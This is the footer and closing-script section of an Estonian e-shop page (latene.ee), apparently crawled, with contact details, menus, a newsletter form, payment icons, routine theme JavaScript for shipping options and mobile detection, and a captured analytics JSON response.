                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="dbafb4b6baa89bb7baafbeb5bef5bebe">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=e7ae5f8c-6e0b-4d89-b394-eb4780122729
body_size: -209
content:
{"fb_api_conversions_data":{"external_id":"7ee33d1dde1a354d31cf7e4e97","event_id":"e038f7e8-27f2-44a9-831b-9f6cf2caccca"},"general_data":{"clientId":"449896370.1769057663","email":""}}